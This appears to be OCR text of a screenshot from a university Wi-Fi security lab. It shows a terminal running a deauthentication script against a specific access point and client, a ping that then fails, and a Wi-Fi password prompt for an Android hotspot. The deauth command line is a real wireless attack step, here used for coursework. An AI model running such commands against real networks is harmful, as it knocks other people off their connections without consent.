 leonard@Besseau-XPS-15-9560:~/Documents/BA6/SWI/HEIGVD-SWI22-Labo1-MAC-Sec/scripts
File Edit View Search Terminal Help
➜ scripts git:(fb-miguel) ✗ sudo ./de_auth.py -i wlan0mon -b 32:07:4D:03:CB:B0 -c 9c:b6:d0:e8:fc:bb -n 30 -r 4
Sending deauth packets to BSSID: 32:07:4D:03:CB:B0 for Client: 9c:b6:d0:e8:fc:bb with reason : 4
..............................
Sent 30 packets.
➜ scripts git:(fb-miguel) ✗
ping 8.8.8.8
File Edit View Search Terminal Help
➜ ~ ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=204 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=95.0 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=35.6 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=115 time=271 ms
64 bytes from 8.8.8.8: icmp_seq=5 ttl=115 time=58.1 ms
64 bytes from 8.8.8.8: icmp_seq=6 ttl=115 time=78.3 ms
64 bytes from 8.8.8.8: icmp_seq=7 ttl=115 time=39.9 ms
64 bytes from 8.8.8.8: icmp_seq=8 ttl=115 time=42.8 ms
64 bytes from 8.8.8.8: icmp_seq=9 ttl=115 time=35.5 ms
64 bytes from 8.8.8.8: icmp_seq=10 ttl=115 time=33.6 ms
64 bytes from 8.8.8.8: icmp_seq=11 ttl=115 time=33.7 ms
From 192.168.43.137 icmp_seq=14 Destination Host Unreachable
From 192.168.43.137 icmp_seq=15 Destination Host Unreachable
From 192.168.43.137 icmp_seq=16 Destination Host Unreachable
From 192.168.43.137 icmp_seq=17 Destination Host Unreachable
From 192.168.43.137 icmp_seq=18 Destination Host Unreachable
From 192.168.43.137 icmp_seq=19 Destination Host Unreachable
Wi-Fi Network Authentication Required
Authentication required by Wi-Fi network
Passwords or encryption keys are required to access the Wi-
Fi network “AndroidAP9720”.
Password •••••••••
Show password
Cancel Connect